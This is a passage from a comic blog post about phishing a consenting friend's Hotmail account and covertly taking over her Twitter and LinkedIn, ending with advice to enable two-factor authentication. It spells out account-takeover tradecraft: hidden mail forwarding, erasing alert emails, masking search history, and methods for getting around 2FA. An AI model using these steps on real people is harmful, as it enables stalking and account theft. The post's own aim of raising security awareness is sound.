The reason I waited until she was asleep was in case Hotmail emailed the account saying "New Sign In". It doesn't, and I'm rewarded with her email inbox screen in its full glory.
Angels sing softly above me. A small yellow bird lands on my shoulder and begins to chirp softly. I get several emails from the bullies in high school - they're really sorry and they've done a lot of soul searching and they want to make it up to me and I should expect premium fruit baskets on my doorstep in the coming months. Global warming halts.
"But that would never work on me"
It would tho.
Perhaps some of you in the audience are thinking "Wow, this Diana person must be pretty dumb to fall for that. Good thing I'm a web browsing prodigy with a colossal brain and many opinions, so that would never happen to me."
The thing is, right now you're very alert, because you're reading a blog post about hacking. If you were just reading your email, half-paying-attention on a train as normal, security wouldn't likely be on your mind. If sending trick emails is good enough for whoever the NSA, are emailing, then it's probably good enough to work on you and me.
I guess what I'm saying here is "don't go shaming phishing victims plz".
Anyway sorry back to haͅck͐i̥n̏g̜
Part 4: HACKER VOICE I'M IN
I immediately try Diana's email password (wertyu2) on her Facebook, Twitter, LinkedIn, iCloud, and on her other email addresses. None of them work because I've chosen someone with slightly above average personal security to target.
The obvious next step is to forward all her email to me (so I don't have to keep logging in to her email). Before I set up email forwarding, I try it out on a hotmail account I control. I'm testing to see if setting up "forward all your email to this address" sets off any notifications I'll have to delete, or notifies you in any other way.
In gmail, when you forward all your mail to another email address, the other address gets emailed a code, and also a big red bar appears on your gmail inbox saying "you're sending literally all of your email to this address FYI" for 7 days.
I type in my email address into my test hotmail account, and click "forward all my mail here pls". It saves. I check both email inboxes for a notification email. There isn't one. I've just backdoored this email account and no fuss has been made whatsoever. OH well at least hotmail has NoMansSkyDrive 2.8 Remastered XL Online or whatever.
An interlude from Diana
Diana replies to my email saying she doesn't know this person either. She's a little suspicious, so I try and say something that will close the conversation.
Diana doesn't reply.
Hey remember how you can search email?
Now that I have Diana's email password, I want to search her email for more passwords, and use those passwords to get more, and so on, like a REAL hacker.
Try going to your email and searching for "password". Betcha there's passwords in there.
In Hotmail, when you go to search something, the last 5 searches you've done pop up as suggestions.
This means that if I search for "password", Diana will notice "password" in the search history. That would be a really lame way to get caught.
To get around this, I: * Wait until Diana is asleep * Write down her last 5 searches * Search for "password" * Look at the results * Search for her last 5 searches again, in reverse order
Since only the last 5 searches are shown, by repeating the searches in reverse order, the search history looks exactly the same.
Much to the disappointment of the live studio audience, I don't find anything particularly useful. I find the two passwords I already know (qwerty1 and wertyu2) several times, and one other password which I again try on all her accounts, but doesn't work </3.
I hang out in Diana's email for several months. Every so often I check it. I find her signing a contract for a job, and so I get her passport number, signature, phone number, bank account number, and basically everything I'd need to impersonate her. I don't really232425 want to impersonate someone's government-issued ID, so I leave this alone.
At one stage, I'm browsing through hit political discourse platform and opinion conveyor belt twitter dot com, and I notice Diana tweet something along the lines of "Finally spent my day off consolidating my 4 email accounts into 1, feels good to be organised".
I panic a little. Have I been found out? I log in to [email protected] (which still works, thankfully) and see that all her emails have been archived. I poke around in the email forwarding settings, and I see that things have changed. Her email is no longer being sent to my email address, it's being sent to [email protected] (presumably the new email that Diana now forwards all her mail to).
This raises an important question. How did Diana not notice my email address in the "forward all mail to:" box? Did she see it, and just mindlessly delete it?
(When I interview her after all this, she says yes, that's exactly what she did.)
What now?
Normally it would end here. Mission accomplished. I'm in control of her email. I could cause catastrophic damage to Diana's life if I wanted to (I don't btw). There's potential for endless gags, limitless goofs, unlimited japes, infinte jests, etc.
But.. it seems like an awful shame to just... leave. That's why I start work on a little' somethin' called
Operation Luigi
Everybody just LOVES Mario's green friend Luigi! He's a Certified Good Boy! Just look at that boyish charm.
Why not brighten up YOUR social media presence with this game boy?
Well gee I'm sold after that delightful interlude from our sponsor, The Nintendo. Let's get Diana some uncut, Colombian Luigi.
Step 1: Get in to her Twitter and LinkedIn
So, I want to:
Get access to Diana's Twitter
Not lock Diana out
Not alert Diana that I'm up in her stuff
I could just phish her again for these passwords, but I'm already a salty old fisherman by this point.
Since I have access to her email, I could reset her Twitter password. The problem is, when you reset your Twitter password, you get logged out of Twitter in Chrome, the Twitter app, and anywhere else you might be logged in. So you have to retype your new password. One of my rules was that I wouldn't interrupt Diana's life, so I need her to be able to log back in to Twitter when I force her to log out.
I come up with a simple 8-step plan to do this, with 4 easy repayments of 2 steps.
Wait until Diana is asleep
Disable Diana's email forwarding
Go to Twitter and reset her password
Click the password reset link that gets emailed to her
Set her password to qwerty1
Delete the password reset email
Delete the "New Twitter Sign In" email
Re-enable email forwarding
The combo move in this is setting her password to qwerty1. When I phished her email password, she tried to log in to her email with qwerty1 even though that's not her password. This tells me that she thinks her password for everything is qwerty1, or at least, that's what she'll try if she's not sure. The technical term for this is next-level mindgames💻💻💻.
I do the steps above, and I'm now logged in to Diana's Twitter account. I tigheten up her Twitter security settings because I'm a Good Boy. I HOPE that Diana will be able to log back in as well, and not wonder why she suddenly got logged out. I wait stressfully for her to tweet something, and after a day or so she retweets a cute doggo, so we're good to go.
Now I want to do the same thing on popular dating website LinkedIn. This will involve signing Diana out of LinkedIn on all her devices, and I don't want her to get too suspicious, so I wait a week. I do the same process as with Twitter. This time I don't even wait until Diana is asleep, because I'm young and invincible.
As I'm setting Diana's password on LinkedIn back to qwerty1, LinkedIn doesn't let me.
Is this because qwerty1 was a password present in the LinkedIn hack in 2012? Or because it's just a common password? For a brief moment I panic, but then I realise I can just set Diana's password to her email password, wertyu2.
Astute readers will have noticed this little guy in the screenshot above.
LinkedIn is asking me if I'd like to log out of Diana's LinkedIn account on all devices while I'm resetting the password. That's REAL nice of you to offer old mate LinkedIn but I'm absolutely golden as it is in terms of logouts so don't even worry about it I'll be just fine how it is NO REALLY don't trouble yourself, I'm sure your CPU cycles are busy displaying everyone's 6000 word Thinkpieces about "Cyber" for "Non-technical Business Decision Makers".
Yeah so I submit that form 100% checkbox-free, and Diana remains logged in to LinkedIn on all her devices, none the wiser.
Step 2: Bring in the green boys
I enlist the help of a talented friend to photoshop everyone's #1 boy next door Luigi subtly into Diana's profile picture on Twitter, like a green guardian angel.
I can't show you Diana's pictures, so here's me doing similar photoshops to Your Boy And Mine, Five Time Celebrity MasterChef Winner And The Inventor of Bitcoin, Give It Up For Dr. Barack Obama Everybody:
At about this time I tweet about our sweet green boy so that if Diana sees her guardian angel Luigi, she'll know it was me. This is like my calling card except.... well it's not really like a calling card it's pretty dorky to be honest but just LOOK at that wholesome lad, you just KNOW he'd help you fix a flat tyre, and he'd just be too gosh darn polite to correct you if you said "thanks green mario" so really if you think about it I guess it IS like a calling card.
Next up I log into her LinkedIn account, get overwhelmed by her 15 LinkedIn notifications, 7 new profile views, 11 new Key People To Bother, and several pop ups telling me about new features I can use to invite people to join my professional network on LinkedIn™®©. Then I change her profile picture to my really good version.
For about a week, Diana continues her Twitter and LinkedIn(?) usage whilst being silently Luigi'd. Diana goes on viewing what I can only assume to be the sharpest international political discourse on Twitter, and getting slightly more LinkedIn profile views from observant recruiters who are also fans of the hit 2001 ghostbusting game, Luigi's Mansion.
Well that just about wraps up Operation Luigi. Glad that's all done and dusted.
Although...
I'm basically a Luigi technician at this point, and it would be a shame to let all that work go to waste. So let's just do
~one more thing~
Operation Waluigi: A dark turn for mature audiences
Waluigi, true to his character, is much more direct.
Damn RIGHT this new profile strength is "Advanced."
Please enjoy these half-baked opsec-enabled26 tweets27.
I also make Diana follow a bunch of Waluigi fan accounts (there are a lot), Nintendo of America, and @EmojiAquarium because it's a damn good account.
Part 5: Epilogue
Diana likes her new Waluigi life so much she keeps it all up there, and even changes her Facebook photo to a Waluigi'd one.
I meet up with her and ask her about her side of the story a few days later.
Here are some choice quotes:
"I've since listened to a lot of Waluigi songs" "Waluigi is the ultimate symbol of postmodernism, he exists only as a foil"
I ask her "How do you think I did it?". She says I must have hacked her email and reset her Twitter password, but she has no idea how I hacked her email.
When I show her the email chain with Kathleen on my computer her jaw drops for several seconds.
"You catfished me!"
We go back to the same ramen place after the interview. The credits roll.
"wait but i am very afraid after reading this blog post, how do I not get 360 noscope hacked like diana tho"
Hey kids, it's me, "Alex". We've had a lot of fun today, but now it's time to talk about the real issues. The moral of this story is that it's really easy for someone else to know your password. Fret not, for you are young and extremely online, and it's not too late for you yet.
Step 1: Go to https://haveibeenpwned.com and type in your email address. This doesn't actually do anything, it's just to instill sufficient fear in you.
Step 228: Go to your email and enable "Two-step Authentication". You can go to https://www.google.com.au/landing/2step if you use gmail. If you use Hotmail then I dunno, there's probably like a SkyCloud 360 X LIVE subscription you can buy that lets you do it.
Now, as well as your email password, you also type in a code from an app on your phone. Or you can have the code SMSed to you on your pastel-pink flip phone if you wanna relive the 90s29.
If Diana had Verified Good Content Two-step Authentication turned on, then I would have had to get a two-factor code AND her password. I would have had to either:
Phish the code as well as the password (but the code expires in less than 60 seconds)
Physically go to the same place as her, connect to the same WiFi, and steal her browser session
Email her a Word Doc with a macro in it that gives me control of her laptop, and steal her browser cookies from it
Call up her phone provider and trick them into pointing her phone number at my SIM card
All of these are more work and higher risk, and so hackers often just move on to lower hanging fruit. That's you in this situation. You're the delicious fruit. And the hackers are.... giraffes? Yeah. Watch out for giraffes.
Freshly baked shoutouts to My Absolute Homeslices for being my blog-review senpais, Diana for being chill, and to the hacking software released at DEFCON 25: Aerobatic dot io
If you want to talk to me about this, hit me up in the tweet zone (@mangopdf) or direct your browser to mango.pdf.zone
A careless mistake ↩︎
Obviously the best way is to not give permission to meeeeeeeee😎 ↩︎
I found her LinkedIn by just googling her name #pwned ↩︎
wait did he just say "hacker voice I'm in"? ↩︎
I haven't realised yet that successfully resetting Diana's iCloud password would lock her out of her account and violate our agreement. This is because I'm a weapons-grade bozo. ↩︎
On haveibeenpwned.com, Diana's email address shows up in a data dump from this website. It's a game of some sort? ↩︎
Later when I interview Diana, she says "I use exclusively Google Docs", so I was right! No comment about the avocado thing. ↩︎
I'm not making these up, these are real words that real hackers use I swear. ↩︎
Diana didn't have LinkedIn in 2012, so she's not in the list. But some of the 20 people who had the same password as her sure did. ↩︎
tag urself lol ↩︎
I also try guessing what her password could be based on the password I already have for her (qwerty1) but it doesn't work. ↩︎
low ↩︎
effort ↩︎
From 2002 do NOT @ me ↩︎
This makes no sense, since she'll be reading her Hotmail, and then asked to log in to the same thing she's already reading, but NON-fake websites have bad enough UX that this is believable. ↩︎
I steal all that good stuff after the URL from the Google sign-in page ;>_> ↩︎
Awkwardly, Hotmail changed its login screen shortly before this blog post came out. It used to look like that I swear. ↩︎
There are a few reasons this email wasn't attention grabbing. It was automated, from a company (not an actual human), and wasn't specifically about her, but about her account. ↩︎
When I interview her later, Diana says she looked up the company! She even says that getting back to Kathleen was on her to-do list, the poor thing. ↩︎
Months later, I notice I've left a "Lorem ipsum dolor sit amet, consectetur adipiscing elit" as a dot point on the resume. ↩︎
This is a genius suggestion from one of my ~hacker connections~. ↩︎
At this point Diana has been completely gaslighted as to what her hotmail password is, because my phishing site said the wrong password was right, and then said the right password was wrong, and she thinks it's the real Hotmail. ↩︎
I mean it WOULD be pretty funny ↩︎
And wow you could do anything, book flights, get a job, change your name... ↩︎
Just letting any Government Agents reading this know that I did NOT end up doing anything with this and I love democracy. ↩︎
If you really tried you could probably find Diana's Twitter from these. You would then be a hacking genius, binary flowing through your veins, and have a CVE number assigned to your personally. I, a humble wannabee, am relying on your strict ethics to prevent you from, uh, stalking the friend of some guy whose blog post you read. You can do it. I believe in you. ↩︎
Having said that, I don't really have an overwhelming amount of faith in the idea that someone won't try to do that. You can stay chilled out, dear reader, since before this blog was published Diana and I had a nice chat and fixed up her personal security. ↩︎
Password managers like LastPass are also good for giving you unique passwords, but I reckon 2FA is the best effort:security ratio value For Normal People Tee Em. ↩︎
But, this is less secure, since your phone number can still be hijacked. ↩︎
386 notes
·
View notes